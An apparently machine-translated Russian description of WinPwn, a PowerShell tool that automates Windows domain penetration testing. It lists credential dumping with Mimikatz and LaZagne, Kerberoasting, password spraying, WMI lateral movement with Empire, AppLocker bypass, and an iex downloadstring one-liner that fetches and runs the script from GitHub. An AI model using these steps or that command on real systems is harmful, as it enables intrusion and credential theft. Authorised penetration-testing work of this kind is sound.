WinPwn

Автоматизация внутреннего тестирования на проникновения Windows.



1) Автоматическое обнаружение прокси

2) обнаружение повышенных или не повышенных привелегий

3) Форензик режим или режим Пентест

а. Forensik -> Loki + PSRECON + Todo: функции поиска угроз

б. Pentest -> Внутренняя доменная система Windows

i. Inveigh NBNS / SMB / HTTPS Spoofing

II. Локальное переподключение -> Hostenum, SessionGopher, FileSearch, PSRecon

III. Восстановление домена -> GetExploitableSystems, функции Powerview, ACL-анализ, ADRecon

1) Todo: Grouper для обзора групповой политики

Повышение привилегий -> Powersploit (Allchecks), GPP-пароли, MS-Exploit Search (Sherlock), WCMDump, JAWS

v. Lazagne Восстановление пароля

VI. Эксплуатация -> Kerberoasting, Mimikittenz, Mimikatz с правами администратора

VII. LateralMovement -> FindLocalAdminAccess

1) Invoke-MassMimikatz || Выполнение Powershell Empire Remote Launcher через WMI

2) DomainPasswordspray

VIII. Перечисление

IX. FindGPOLocation -> Поиск прав пользователя / группы

x. Find-Fruit

Просто импортируйте модули с помощью «Import-Module. \ WinPwn_v0.4.ps1» или с помощью iex (new-object net.webclient) .downloadstring (‘https://raw.githubusercontent.com/SecureThisShit/WinPwn/master/WinPwn_v0. 5.ps1’ )

Функции, доступные после импорта:

- sadmin -> Проверяет локальный доступ администратора

- Inveigh -> выполняет Inveigh в новом окне консоли

- sessionGopher -> Выполняет Sessiongopher в памяти

- Mimikatzlocal -> Выполняет Invoke-WCMDump и Invoke-Mimikatz после с правами администратора (PowerSploit)

- localreconmodules -> выполняет различные Get-Computer детали и просто еще один сценарий повышения привилегий Windows + Winspect (PowerSploit, WINspect, JAWS)

- JAWS -> Еще один скрипт повышения привилегий Windows

- domainreconmodules -> Различные функции восприятия Powerview выполняются и выходные данные сохраняются на диске. Кроме того, список пользователей для DomainpasswordSpray хранится на диске. AD-отчет генерируется как файлы CSV (или

- XLS, если установлен Excel) с помощью ADRecon. (PowerSploit, DomainPasswordSpray)

- Privescmodules -> Выполняет различные скрипты privesc в памяти (Sherlock, PowerUp, GPP-файлы, WCMDump)

- lazagnemodule -> загружает и запускает lazagne.exe (если не обнаружен AV)

- latmov -> Поиск систем с Admin-Access в домене для бокового перемещения. Mass-Mimikatz может быть использован после для найденных систем. Domainpassword-Spray для новых учетных данных также можно сделать здесь.

- empirelauncher -> Запуск PowerShell Empire oneliner для удаленных систем

- shareenumeration -> Invoke-Filefinder и Invoke-Sharefinder от Powerview (Powersploit)

- groupsearch-> FindGPOLocation (Powerview / Powersploit)

- Kerberoasting -> Запускает Invoke-Kerberoast в новом окне и сохраняет хэши для последующего взлома

- WinPwn -> Проводит пользователя через все функции / модули с простыми вопросами.

Исполняемый файл «oBEJHzXyARrq.exe» является обфусцированной версией утилиты PSAttack jaredhaights для обхода ограничений Applocker / PS.

Автор: @securethisshit

Источник: https://github.com/SecureThisShit/

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.